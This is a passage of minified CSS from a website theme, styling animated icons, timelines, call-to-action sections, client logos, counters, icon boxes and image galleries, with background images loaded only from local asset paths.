.bootstrap-switch-handle-on.bootstrap-switch-pink{color:#fff;background:#e91e63}.animate-theme-icons .animate-theme-icons-purple-bg,.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-purple,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-purple{color:#fff;background:#b260ce}.animate-theme-icons .animate-theme-icons-gold-bg,.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-gold,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-gold{color:#fff;background:#c69f73}.animate-theme-icons .animate-theme-icons-white-brd{color:#fff;border:1px solid #fff}.animate-theme-icons .animate-theme-icons-dark-light-brd{color:#3a3a44;border:1px solid #3a3a44}.animate-theme-icons .animate-theme-icons-blue-brd{color:#536dfe;border:1px solid #536dfe}.animate-theme-icons .animate-theme-icons-blue-grey-brd{color:#546e7a;border:1px solid #546e7a}.animate-theme-icons .animate-theme-icons-grey-brd{color:#9e9e9e;border:1px solid #9e9e9e}.animate-theme-icons .animate-theme-icons-teal-brd{color:#009688;border:1px solid #009688}.animate-theme-icons .animate-theme-icons-red-brd{color:#e55973;border:1px solid #e55973}.animate-theme-icons .animate-theme-icons-pink-brd{color:#e91e63;border:1px solid #e91e63}.animate-theme-icons .animate-theme-icons-purple-brd{color:#b260ce;border:1px solid #b260ce}.animate-theme-icons .animate-theme-icons-gold-brd{color:#c69f73;border:1px solid #c69f73}.theme-icons-elegant .theme-icons-body .theme-icons-body-title{display:block;font-size:14px;margin-bottom:5px}.theme-icons-elegant .theme-icons-body .them-icon-body-paragraph{font-size:12px;margin-bottom:0}.icon-box-v4.icon-box-v4-right,.text-right,.theme-icons-elegant-right{text-align:right}.theme-icons-elegant-right .theme-icons-element{float:right;margin:0 0 0 15px}.animate-icon{margin:5px 0;position:relative}.animate-icon .animate-icon-wrap{display:block;overflow:hidden;text-align:center;cursor:pointer;color:#3a3a44;-webkit-transition:.3s;-moz-transition:.3s;transition:.3s;margin:0}.animate-icon .animate-icon-item{position:relative;display:block;-webkit-transition:.3s;-moz-transition:.3s;transition:.3s}.animate-icon .animate-icon-item-shadow{text-shadow:1px 1px 1px #7c7c8d}.animate-icon .animate-icon-xs .animate-icon-item{padding:8px 0}.animate-icon .animate-icon-xs:hover .animate-icon-item:first-child{margin-top:-30px}.animate-icon .animate-icon-sm{width:35px;height:35px;font-size:16px}.animate-icon .animate-icon-sm .animate-icon-item{padding:10px 0}.animate-icon .animate-icon-sm:hover .animate-icon-item:first-child{margin-top:-35px}.animate-icon .animate-icon-md{width:45px;height:45px;font-size:22px}.animate-icon .animate-icon-md .animate-icon-item,.footer-v5 .footer-v5-list .footer-v5-list-item{padding:12px 0}.animate-icon .animate-icon-md:hover .animate-icon-item:first-child{margin-top:-45px}.animate-icon .animate-icon-lg{width:55px;height:55px;font-size:26px}.animate-icon .animate-icon-lg .animate-icon-item{padding:15px 0}.animate-icon .animate-icon-lg:hover .animate-icon-item:first-child{margin-top:-55px}.animate-icon .animate-icon-grey-brd{border:1px solid #9e9e9e}.animate-icon .animate-icon-grey-brd:hover{border-color:transparent}.animate-icon .icon-tooltip{display:block;font-size:14px;color:#fff;background:#3a3a44;visibility:hidden;opacity:0;white-space:nowrap;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1);padding:15px 25px}.animate-icon:hover .icon-tooltip-bottom,.animate-icon:hover .icon-tooltip-top{z-index:1;visibility:visible;opacity:1;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.clients-v1 .clients-v1-item .clients-v1-img-active,.clients-v1 .clients-v1-item .clients-v1-img-default,.clients-v1 .clients-v1-item:hover .clients-v1-img-active,.clients-v1 .clients-v1-item:hover .clients-v1-img-default{transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.animate-icon:hover .icon-tooltip-top{transform:translateX(-50%) translateY(-80%)}.animate-icon:hover .icon-tooltip-bottom{transform:translateX(-50%) translateY(80%)}.animate-icon .icon-tooltip-top{position:absolute;top:0;left:50%;transform:translateX(-50%) translateY(-100%);margin-top:-30px}.animate-icon .icon-tooltip-arrow-top{bottom:-14px;border-bottom-color:transparent!important}.animate-icon .icon-tooltip-bottom{position:absolute;left:50%;bottom:0;transform:translateX(-50%) translateY(100%);margin-bottom:-30px}.animate-icon .icon-tooltip-arrow-bottom{top:-14px;border-top-color:transparent!important}.animate-icon .icon-tooltip-arrow{position:absolute;left:50%;border-color:#3a3a44;border-right-color:transparent!important;border-left-color:transparent!important;border-style:solid;border-width:7px;margin-left:-7px}.animate-icon .animate-icon-horizontal{position:relative;display:inline-block;overflow:hidden;transform:translate3d(0,0,0);text-align:center;vertical-align:middle}.animate-icon .animate-icon-horizontal-wrap{position:relative;top:0;left:0;display:block;width:80px;height:80px;-webkit-transition:.3s;-moz-transition:.3s;transition:.3s;padding:20px}.animate-icon .animate-icon-horizontal:hover .animate-icon-left-to-right:first-child{transform:translate(100%,0)}.animate-icon .animate-icon-horizontal:hover .animate-icon-left-to-right:last-child,.animate-icon .animate-icon-horizontal:hover .animate-icon-right-to-left:last-child,.animate-icon .animate-icon-left-to-right:first-child,.animate-icon .animate-icon-right-to-left:first-child{transform:translate(0,0)}.animate-icon .animate-icon-left-to-right:last-child{position:absolute;top:0;left:0;display:block;transform:translate(-100%,0)}.animate-icon .animate-icon-horizontal:hover .animate-icon-right-to-left:first-child{transform:translate(-100%,0)}.animate-icon .animate-icon-right-to-left:last-child{position:absolute;top:0;left:0;display:block;transform:translate(100%,0)}.animate-icon .brd-solid{border:1px solid #858585}.animate-icon .brd-dashed{border:1px dashed #858585}.animate-icon .brd-dotted{border:1px dotted #858585}.animate-icon .brd-double-circle,.animate-icon .brd-double-square{position:relative;border:1px double #858585}.animate-icon .brd-double-circle:after,.animate-icon .brd-double-square:after{position:absolute;top:2px;left:2px;right:2px;bottom:2px;z-index:-1;width:auto;height:auto;border:1px solid #858585;content:" "}.animate-icon .brd-double-circle:after{border-radius:50%}.timeline-v1-current-date{padding-top:100px}.timeline-v1,.timeline-v2{padding:10px 0 0;list-style:none}.timeline-v1-current-date .timeline-v1-current-day{font-size:30px;font-weight:400;color:#00bcd4;margin:0}.timeline-v1-current-date .timeline-v1-current-time{display:block;font-size:11px;font-weight:400;color:#00bcd4}.timeline-v1{position:relative}.timeline-v1:before,.timeline-v2:before{position:absolute;top:0;left:20px;bottom:0;width:1px;background:#e7eaf0;content:" "}.timeline-v1 .timeline-v1-list-item{position:relative;padding-left:40px;margin-bottom:15px}.timeline-v1 .timeline-v1-list-item .timeline-v1-badge-icon{position:absolute;top:5px;left:15.5px;display:block;width:10px;height:10px;background:#fff;border-style:solid;border-width:2px}.timeline-v1 .timeline-v1-list-item .timeline-v1-news-label{font-size:13px;font-weight:400;color:#e57287;padding-right:15px}.timeline-v1 .timeline-v1-list-item .timeline-v1-news-time{font-size:12px;color:#565656}.timeline-v1 .timeline-v1-list-item .timeline-v1-news-title{font-size:13px;font-weight:400;color:#3a3a3a;letter-spacing:0;text-transform:inherit;margin:0}.timeline-v1 .timeline-v1-list-item .timeline-v1-news-title>a,.timeline-v2 .timeline-v2-news-title>a{font-size:13px;color:#3a3a3a}.timeline-v2{position:relative;overflow:hidden}.timeline-v2 .timeline-v2-list-item{position:relative;padding-left:45px;margin-bottom:25px}.timeline-v2 .timeline-v2-current-date{position:relative;border-top:1px solid #e7eaf0;padding:15px 0 0 40px;margin:20px 0 25px}.timeline-v2 .timeline-v2-badge-icon{position:absolute;top:0;left:5px;display:block;width:30px;height:30px;font-size:13px;color:#a3a3a3;background:#fff;text-align:center;padding:8px}.timeline-v2 .timeline-v2-news-date{display:block;font-size:13px;font-weight:400;color:#e57287}.timeline-v2 .timeline-v2-news-title{font-size:12px;font-weight:400;color:#3a3a3a;letter-spacing:0;text-transform:inherit;margin:0}.timeline-v2 .timeline-v2-current-day{font-size:26px;font-weight:400;color:#00bcd4;margin:0}.timeline-v3:before,.timeline-v4:before{margin-left:-1px;content:" ";top:0;bottom:0}.timeline-v2 .timeline-v2-current-time{display:block;font-size:12px;font-weight:400;color:#00bcd4}.timeline-v3,.timeline-v4{position:relative;list-style:none;padding:20px 0}.timeline-v3:before{position:absolute;left:50%;width:2px;background:#69697b}.timeline-v3 .timeline-v3-list-item{position:relative;width:50%;float:left;clear:left;padding-right:30px;margin-top:50px}.timeline-v3 .timeline-v3-list-item:nth-child(2),.timeline-v4 .timeline-v4-list-item:nth-child(2){margin-top:50px}.timeline-v3 .timeline-v3-list-item .timeline-v3-badge-icon{position:absolute;top:25px;right:0;display:block;width:12px;height:12px;background:#00bcd4;border:2px solid #fff;margin-right:-6px}.timeline-v3 .timeline-v3-list-item .timeline-v3-badge:before{position:absolute;top:30px;right:-23px;width:19px;border-top:2px dotted #757589;content:" "}.timeline-v3 .timeline-v3-right-wing{float:right;clear:right;padding:0 0 0 30px}.timeline-v3 .timeline-v3-right-wing .timeline-v3-badge-icon{left:0;right:auto;margin-left:-6px}.timeline-v3 .timeline-v3-right-wing .timeline-v3-badge:before,.timeline-v4 .timeline-v4-right-wing .timeline-v4-badge:before{position:absolute;top:31px;left:auto;right:100.4%}.timeline-v3 .timeline-v3-panel{float:left;width:100%}.timeline-v4:before{position:absolute;left:50%;width:2px;background:#00bcd4}.timeline-v4:after{position:absolute;top:0;left:50%;width:30px;height:30px;display:inline-block;font-size:18px;font-family:FontAwesome;background:#00bcd4;border-radius:50%;content:"\f107";color:#fff;line-height:.8;padding:9px;margin-left:-15px}.timeline-v4 .timeline-v4-list-item{position:relative;width:50%;float:left;clear:left;padding-right:50px;margin-top:50px}.timeline-v4 .timeline-v4-list-item .timeline-v4-badge-icon{position:absolute;top:59px;right:0;display:block;width:15px;height:15px;background:#00bcd4;border:2px solid #fff;margin-right:-7.5px}.timeline-v4 .timeline-v4-right-wing{float:right;clear:right;padding:0 0 0 50px}.timeline-v4 .timeline-v4-right-wing .timeline-v4-badge-icon{left:0;right:auto;margin-left:-7.5px}.timeline-v4 .timeline-v4-right-wing .timeline-v4-panel.timeline-v4-panel-right:before{position:absolute;top:50px;right:100%;width:0;height:0;border-style:solid;border-width:15px 20px 15px 0;border-color:transparent #fff transparent transparent;content:" ";margin-right:-3px}.timeline-v4 .timeline-v4-panel{float:left;width:100%;background:#fff;padding:20px}.timeline-v4 .timeline-v4-panel.timeline-v4-panel-left:after{position:absolute;top:50px;left:100%;width:0;height:0;border-style:solid;border-width:15px 0 15px 20px;border-color:transparent transparent transparent #fff;content:" ";margin-left:-3px}.call-to-action-v1{position:relative;z-index:1;background:url(../../assets/img/1920x1080/10.jpg) center top/cover no-repeat}.call-to-action-v1 .call-to-action-v1-title{font-size:36px;color:#fff}.call-to-action-v1 .call-to-action-v1-text{font-size:22px;color:#fff;opacity:.8;margin-bottom:0}.call-to-action-v2 .call-to-action-v2-title{font-size:30px;margin-bottom:10px}.call-to-action-v3 .call-to-action-badge{font-size:18px;font-weight:400;padding:10px;margin-right:10px}.call-to-action-v3 .call-to-action-v3-text{font-size:18px;font-weight:300}.call-to-action-v3 .call-to-action-v3-text .call-to-action-text-bold{font-size:20px;font-weight:500;color:#34343c;margin-right:10px}.call-to-action-v3 .call-to-action-v3-link{display:inline-block;font-size:16px;font-weight:300}.clients-v1 .clients-v1-item{position:relative;width:135px;height:135px;overflow:hidden}.clients-v1 .clients-v1-item .clients-v1-img{display:block;width:135px;height:135px;text-align:center}.clients-v1 .clients-v1-item .clients-v1-img-default{opacity:1;background:#34343c;position:absolute;top:0;left:0}.clients-v1 .clients-v1-item .clients-v1-img-active{opacity:0;position:absolute;top:-100%;left:0}.clients-v1 .clients-v1-item:hover .clients-v1-img-default{opacity:0;position:absolute;top:100%;left:0}.clients-v1 .clients-v1-item:hover .clients-v1-img-active{opacity:1;position:absolute;top:0;left:0}.clients-v2{position:relative;z-index:1;text-align:center;background:url(../../assets/img/1920x1080/22.jpg) center center/cover no-repeat}.clients-v2:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;background:rgba(52,52,60,.5);content:" "}.clients-v2 .clients-v2-content,.header .shopping-cart .shopping-cart-subtotal,.header-center-aligned .shopping-cart .shopping-cart-subtotal,.header-center-aligned-transparent .shopping-cart .shopping-cart-subtotal,.header-transparent .shopping-cart .shopping-cart-subtotal,.theme-portfolio .theme-portfolio-title-heading.theme-portfolio-title-heading-sm,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-subtotal,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-subtotal{padding:15px}.clients-v2 .clients-v2-content .clients-v2-img{width:150px;height:150px}.clients-v2 .clients-v2-border-bottom:after,.clients-v2 .clients-v2-border-left:after,.clients-v2 .clients-v2-border-right:after{background:rgba(255,255,255,.4);content:" "}.clients-v2 .clients-v2-border-left:after{position:absolute;top:11px;right:100%;width:1px;height:91%}.clients-v2 .clients-v2-border-right:after{position:absolute;top:0;right:100%;width:1px;height:91%}.clients-v2 .clients-v2-border-bottom:after{position:absolute;right:-3px;bottom:0;width:103.5%;height:1px}.clients-v3-container{text-align:center;margin:0;padding:0}.clients-v3-container .clients-v3{display:inline-block;width:20%;text-align:center;margin-right:-5px}.clients-v3-container .clients-v3-content{position:relative;display:block;width:100%;height:160px}.clients-v3-container .clients-v3-content:hover .clients-v3-wrap{opacity:1;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1);-webkit-transition:.2s cubic-bezier(.075, .82, .165, 1);-moz-transition:.2s cubic-bezier(.075, .82, .165, 1);transition:.2s cubic-bezier(.075, .82, .165, 1)}.clients-v3-container .clients-v3-content:hover .clients-v3-logo .clients-v3-img{-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);filter:grayscale(100%);-webkit-transform:scale(.75,.75);-moz-transform:scale(.75,.75);transform:scale(.75,.75)}.clients-v3-container .clients-v3-wrap{position:absolute;display:table;z-index:1;width:100%;height:100%;background:rgba(0,188,212,.95);font-size:14px;font-weight:400;text-align:left;color:#fff;-webkit-transform:scale(0,0);-moz-transform:scale(0,0);transform:scale(0,0);opacity:0;padding:0 12px}.clients-v3-container .clients-v3-wrap-info{display:table-cell;vertical-align:middle;list-style:none;padding:0}.clients-v3-container .clients-v3-logo,.equal-height-ib .equal-height-ib-bg-img{width:100%;height:100%}.clients-v3-container .clients-v3-logo span{display:inline-block;height:100%;vertical-align:middle}.clients-v3-container .clients-v3-img{vertical-align:middle;max-height:100%;max-width:100%;-webkit-filter:grayscale(0);-moz-filter:grayscale(0);filter:grayscale(0);-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1);-webkit-transition:.35s cubic-bezier(.175, .885, .32, 1.275);-moz-transition:.35s cubic-bezier(.175, .885, .32, 1.275);transition:.35s cubic-bezier(.175, .885, .32, 1.275)}.icon-box-v1,.icon-box-v1:hover,.services-v4 .services-v4-body .services-v4-learn,.services-v4 .services-v4-body .services-v4-text,.services-v4 .services-v4-body .services-v4-title,.services-v4:hover .services-v4-learn,.services-v4:hover .services-v4-text,.services-v4:hover .services-v4-title{transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.icon-box-v6,.icon-box-v6 .icon-box-v6-hover-gradient{-webkit-transition:.3s;-moz-transition:.3s;text-align:center}.countdown-v1 .countdown_section{color:#fff;display:inline-block;margin:5px 10px}.countdown-v1 .countdown_amount{font-size:36px;font-style:italic;font-weight:700;font-family:Lora,serif;line-height:1.2}@media (min-width:480px){.countdown-v1 .countdown_section{width:130px;height:130px;font-size:18px;font-weight:300;text-align:center;padding:25px;margin:5px;background:rgba(255,255,255,.2);border-radius:3px}.countdown-v1 .countdown_amount{font-size:50px;line-height:1.2}}.counters-v1 .counters-v1-border,.topbar-e .topbar-e-list .topbar-e-list-item:first-child{border-left:1px solid #ebeef6}.counters-v1 .counters-v1-border.counters-v1-border-first{border-left:none}.counters-v1 .counters-v1-body .counters-v1-subtitle{font-size:18px;color:#34343c;text-transform:uppercase;padding-right:10px}.counters-v1 .counters-v1-body .counters-v1-number{display:inline-block;font-size:36px;font-weight:500;color:#00bcd4}.counters-v1 .counters-v1-body .counters-v1-title{display:block;font-size:16px;margin:0}.counters-v2{text-align:center;padding:60px 50px}.counters-v2 .counters-v2-icon{display:block;font-size:36px;color:#34343c;margin-bottom:15px}.counters-v2 .counters-v2-no{display:block;font-size:34px;font-weight:500;margin-bottom:10px}.counters-v2 .counters-v2-title{font-size:20px;margin-bottom:3px}.counters-v2 .counters-v2-subtitle,.testimonials-v6 .testimonials-v6-element .testimonials-v6-position{display:block;font-style:italic;font-family:Droid Serif,serif;color:#606060}.counters-v3{text-align:center;background:#fff;box-shadow:0 2px 5px 3px #eff1f8;padding:50px 20px}.counters-v3 .counters-v3-icon{width:90px;height:90px;font-size:36px;color:#00bcd4;text-align:center;box-shadow:0 5px 10px 0 #f6f7fb;padding:25px;margin-bottom:20px}.counters-v3 .counters-v3-number{font-size:45px;font-weight:400;color:#34343c;margin-bottom:5px}.counters-v4{padding:20px;text-align:center}.counters-v4 .counters-v4-icon{font-size:32px;color:#fff}.counters-v4 .counters-v4-number{position:relative;display:block;font-size:36px;font-weight:400;color:#fff;margin-bottom:20px}.counters-v4 .counters-v4-number:after{position:absolute;left:50%;bottom:-9px;width:30px;height:1px;background:#fff;content:" ";margin-left:-15px}.counters-v4 .counters-v4-title,.counters-v6 .counters-v6-title,.team-v5 .team-v5-gradient .team-v5-member{font-size:20px;color:#fff;margin:0}.counters-v5 .counters-v5-step-two{background:#323239}.counters-v5 .counters-v5-step-three{background:#2f2f37}.counters-v5 .counters-v5-step-four{background:#2e2e35}.counters-v5 .counters-v5-body{text-align:center;padding-top:80px;padding-bottom:80px}.counters-v5 .counters-v5-body .counters-v5-number{font-size:50px;color:#fff;margin-bottom:30px}.counters-v5 .counters-v5-body .counters-v5-element{position:relative;top:-12px;left:50%;display:block;width:40px;height:0;color:#fff;border-bottom:1.5px solid #fff;margin-left:-20px;content:" "}.counters-v5 .counters-v5-body .counters-v5-element:after,.counters-v5 .counters-v5-body .counters-v5-element:before{border-bottom:1.5px solid #fff;content:" "}.counters-v5 .counters-v5-body .counters-v5-element:before{position:absolute;left:50%;bottom:9px;width:40px;height:0;margin-left:-20px}.counters-v5 .counters-v5-body .counters-v5-element:after{position:absolute;top:-5px;left:50%;width:20px;height:0;margin-left:-10px}.counters-v5 .counters-v5-body .counters-v5-title{position:relative;font-size:20px;color:#fff;margin:0}.counters-v6 .counters-v6-number{display:block;font-size:50px;font-weight:400;color:#fff;margin-bottom:10px}.diagonal-content-left-v1,.diagonal-content-right-v1{position:relative;background:#f7f8fa}.diagonal-content-left-v1:after{position:absolute;left:100%;bottom:0;width:0;height:0;display:block;border-top:0 solid transparent;border-bottom:700px solid transparent;border-left:70px solid #f7f8fa;content:" ";margin-left:-1px}.diagonal-content-left-v1.diagonal-content-left-v1-white:after{border-left:70px solid #fff}.diagonal-content-right-v1:after{position:absolute;right:100%;bottom:0;width:0;height:0;display:block;border-top:700px solid transparent;border-bottom:0 solid transparent;border-right:70px solid #f7f8fa;content:" ";margin-right:-1px}.diagonal-content-right-v1.diagonal-content-right-v1-white:after{border-right:70px solid #fff}.equal-height-ib{position:relative;height:500px;overflow:hidden}.equal-height-ib .equal-height-ib-one.equal-height-ib-one-400,.equal-height-ib .equal-height-ib-one.equal-height-ib-two-400,.equal-height-ib .equal-height-ib-two.equal-height-ib-one-400,.equal-height-ib .equal-height-ib-two.equal-height-ib-two-400,.equal-height-ib.equal-height-ib-400{height:400px}.equal-height-ib .equal-height-ib-one.equal-height-ib-one-600,.equal-height-ib .equal-height-ib-one.equal-height-ib-two-600,.equal-height-ib .equal-height-ib-two.equal-height-ib-one-600,.equal-height-ib .equal-height-ib-two.equal-height-ib-two-600,.equal-height-ib.equal-height-ib-600{height:600px}.equal-height-ib .equal-height-ib-one.equal-height-ib-one-700,.equal-height-ib .equal-height-ib-one.equal-height-ib-two-700,.equal-height-ib .equal-height-ib-two.equal-height-ib-one-700,.equal-height-ib .equal-height-ib-two.equal-height-ib-two-700,.equal-height-ib.equal-height-ib-700{height:700px}.equal-height-ib .equal-height-ib-one,.equal-height-ib .equal-height-ib-two{position:absolute;height:500px}.icon-box-v1 .icon-box-v1-header{position:relative;text-align:center;padding:70px 40px}.icon-box-v1 .icon-box-v1-header.icon-box-v1-header-bg-one,.icon-box-v1 .icon-box-v1-header.icon-box-v1-header-bg-three,.icon-box-v1 .icon-box-v1-header.icon-box-v1-header-bg-two{-webkit-animation-duration:5s;-moz-animation-duration:5s;animation-duration:5s;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;-ms-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;-moz-animation-direction:alternate;animation-direction:alternate}.animsition-loading,.scrollbelow-action-icon{-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;-ms-animation-iteration-count:infinite}.icon-box-v1 .icon-box-v1-header.icon-box-v1-header-bg-one{-webkit-animation-name:icon-box-v1-bg-color-one;-moz-animation-name:icon-box-v1-bg-color-one;animation-name:icon-box-v1-bg-color-one}.icon-box-v1 .icon-box-v1-header.icon-box-v1-header-bg-two{-webkit-animation-name:icon-box-v1-bg-color-two;-moz-animation-name:icon-box-v1-bg-color-two;animation-name:icon-box-v1-bg-color-two}.icon-box-v1 .icon-box-v1-header.icon-box-v1-header-bg-three{-webkit-animation-name:icon-box-v1-bg-color-three;-moz-animation-name:icon-box-v1-bg-color-three;animation-name:icon-box-v1-bg-color-three}.icon-box-v1 .icon-box-v1-bg-icon{position:absolute;top:45%;left:47%;font-size:53px;color:#fff;opacity:.1;-webkit-transform:translate3d(-48%,-48%,0);-moz-transform:translate3d(-48%,-48%,0);transform:translate3d(-48%,-48%,0)}.icon-box-v1 .icon-box-v1-icon{z-index:1;font-size:50px;color:#fff}.icon-box-v1:hover{box-shadow:0 2px 5px 3px #eff1f8}@-webkit-keyframes icon-box-v1-bg-color-one{0%{background:#00bcd4}40%{background:#536dfe}100%{background:#546e7a}}@-moz-keyframes icon-box-v1-bg-color-one{0%{background:#00bcd4}40%{background:#536dfe}100%{background:#546e7a}}@keyframes icon-box-v1-bg-color-one{0%{background:#00bcd4}40%{background:#536dfe}100%{background:#546e7a}}@-webkit-keyframes icon-box-v1-bg-color-two{0%{background:#e55973}40%{background:#b260ce}100%{background:#e91e63}}@-moz-keyframes icon-box-v1-bg-color-two{0%{background:#e55973}40%{background:#b260ce}100%{background:#e91e63}}@keyframes icon-box-v1-bg-color-two{0%{background:#e55973}40%{background:#b260ce}100%{background:#e91e63}}@-webkit-keyframes icon-box-v1-bg-color-three{0%{background:#009688}40%{background:#4fd2c2}100%{background:#9e9e9e}}@-moz-keyframes icon-box-v1-bg-color-three{0%{background:#009688}40%{background:#4fd2c2}100%{background:#9e9e9e}}@keyframes icon-box-v1-bg-color-three{0%{background:#009688}40%{background:#4fd2c2}100%{background:#9e9e9e}}.icon-box-v2{position:relative;background:#fff;border:8px solid #fff;padding:40px}.icon-box-v2 .icon-box-v2-overlay:after,.icon-box-v2 .icon-box-v2-overlay:before{position:absolute;top:15px;left:15px;right:15px;bottom:15px;z-index:2;content:" ";opacity:0;transition-duration:.6s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.icon-box-v6:hover:before,.icon-box-v7:before{z-index:-1;position:absolute;left:0;width:100%;height:100%;content:" "}.icon-box-v2 .icon-box-v2-overlay:before{border-top:1px solid #d3d3d9;border-bottom:1px solid #d3d3d9;-webkit-transform:scale(0,1);-moz-transform:scale(0,1);transform:scale(0,1)}.icon-box-v2 .icon-box-v2-overlay:after{border-left:1px solid #d3d3d9;border-right:1px solid #d3d3d9;-webkit-transform:scale(1,0);-moz-transform:scale(1,0);transform:scale(1,0)}.icon-box-v2 .icon-box-v2-icons{font-size:50px;color:#00bcd4;margin-bottom:40px}.icon-box-v2 .icon-box-v2-body-title{font-size:24px;margin-bottom:5px}.icon-box-v2 .icon-box-v2-body-subtitle{font-size:16px;font-style:italic;font-family:Droid Serif,serif;color:#606060}.icon-box-v3 .icon-box-v3-icons{display:block;font-size:36px;color:#515160;margin:0 0 20px 1px}.icon-box-v4 .icon-box-v4-element{float:left;margin:5px 20px 0 0}.icon-box-v4.icon-box-v4-right .icon-box-v4-element{float:right;margin:5px 0 0 15px}.icon-box-v5 .icon-box-v5-media,.icon-box-v8 .icon-box-v8-media{float:left;margin-right:25px}.icon-box-v5 .icon-box-v5-subtitle{display:block;font-size:16px;font-weight:400;color:#868686;margin-bottom:5px}.icon-box-v5 .icon-box-v5-link,.team-v7 .team-v7-position,.team-v9 .team-v9-position{font-size:14px;font-weight:300}.icon-box-v6{position:relative;z-index:1;display:block;width:100%;overflow:hidden;transition:.3s}.icon-box-v6 .icon-box-v6-body{padding:60px 40px}.icon-box-v6 .icon-box-v6-body .icon-box-v6-icons{display:block;font-size:50px;color:#fff;margin-bottom:15px}.icon-box-v6 .icon-box-v6-body .icon-box-v6-title{display:block;font-size:26px;color:#fff;margin:0}.icon-box-v6 .icon-box-v6-body .icon-box-v6-subtitle{display:block;font-size:15px;font-weight:400;color:#fff;opacity:.8;margin-bottom:10px}.icon-box-v6 .icon-box-v6-body .icon-box-v6-text{font-style:italic;color:#fff;margin-bottom:0}.icon-box-v6 .icon-box-v6-hover-gradient{position:absolute;top:50%;left:0;right:0;opacity:0;transition:.3s;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.icon-box-v6:hover:before{top:0;text-align:center;background:rgba(52,52,60,.4);-webkit-transition:.3s;-moz-transition:.3s;transition:.3s}.icon-box-v6:hover .icon-box-v6-icons,.icon-box-v6:hover .icon-box-v6-subtitle,.icon-box-v6:hover .icon-box-v6-text,.icon-box-v6:hover .icon-box-v6-title{opacity:.1;-webkit-transition:.3s;-moz-transition:.3s;transition:.3s}.icon-box-v6:hover .icon-box-v6-hover-gradient{opacity:1;-webkit-transition:.3s;-moz-transition:.3s;transition:.3s}.image-gallery,.image-gallery .image-gallery-effect,.image-gallery .image-gallery-overlay,.image-gallery .image-gallery-overlay-content .image-gallery-subtitle,.image-gallery .image-gallery-overlay-content .image-gallery-title,.image-gallery-v2,.image-gallery-v2 .image-gallery-v2-overlay,.image-gallery-v2:hover,.image-gallery:hover,.image-gallery:hover .image-gallery-effect,.team-v12:hover .team-v12-name{transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.icon-box-v7{position:relative;z-index:1;background:url(../../assets/img/1920x1080/02.jpg) center center/cover no-repeat}.icon-box-v7:before{top:0;background:rgba(52,52,60,.95)}.icon-box-v7 .icon-box-v7-wrap{text-align:center;border:1px solid #fff}.icon-box-v7 .icon-box-v7-icons{font-size:36px;color:#fff;padding:20px}.icon-box-v7 .icon-box-v7-header{background:rgba(255,255,255,.4);padding:10px}.icon-box-v7 .icon-box-v7-title{font-size:24px;color:#fff;margin:0}.icon-box-v7 .icon-box-v7-body{padding:20px 10px}.icon-box-v8 .icon-box-v8-media-icon{font-size:36px;color:#34343c;margin:5px 0 0 2px}.icon-box-v8 .icon-box-v8-content-title.icon-box-v8-content-title-element,.services-v12 .services-v12-title.services-v12-title-element,.testimonials-v5 .testimonials-v5-quote{position:relative;margin-bottom:30px}.icon-box-v8 .icon-box-v8-content-title.icon-box-v8-content-title-element:after{position:absolute;left:0;bottom:-12px;width:40px;height:1px}.icon-box-v8 .icon-box-v8-content-title.icon-box-v8-content-title-element:before{position:absolute;left:0;bottom:-17px;width:30px;height:1px}.image-gallery,.image-gallery-v2{position:relative;z-index:1;text-align:center;overflow:hidden}.image-gallery .image-gallery-effect{-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1)}.image-gallery .image-gallery-overlay-content,.image-gallery-v2 .image-gallery-v2-overlay-content{padding:20px;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);left:0;position:absolute;right:0}.image-gallery .image-gallery-overlay,.image-gallery-v2 .image-gallery-v2-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,188,212,.6);opacity:0;content:" "}.image-gallery .image-gallery-overlay-content{top:50%;transform:translate3d(0,-50%,0)}.image-gallery .image-gallery-overlay-content .image-gallery-title{font-size:26px;color:#fff;margin-bottom:3px;-webkit-transform:translate3d(0,50%,0);-moz-transform:translate3d(0,50%,0);transform:translate3d(0,50%,0)}.image-gallery .image-gallery-overlay-content .image-gallery-subtitle{font-style:italic;color:#fff;-webkit-transform:translate3d(0,-10px,0);-moz-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}.image-gallery:hover .image-gallery-effect{-webkit-transform:scale(1.07,1.07);-moz-transform:scale(1.07,1.07);transform:scale(1.07,1.07)}.faq-v2 .faq-v2-community:hover .faq-v2-community-content,.image-gallery:hover .image-gallery-overlay-content .image-gallery-subtitle,.image-gallery:hover .image-gallery-overlay-content .image-gallery-title,.team-v1:hover .team-v1-content .team-v1-member,.theme-portfolio .theme-portfolio-item-v1:hover .theme-portfolio-item-v1-heading .theme-portfolio-item-v1-subtitle,.theme-portfolio .theme-portfolio-item-v1:hover .theme-portfolio-item-v1-heading .theme-portfolio-item-v1-title{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.image-gallery-v2 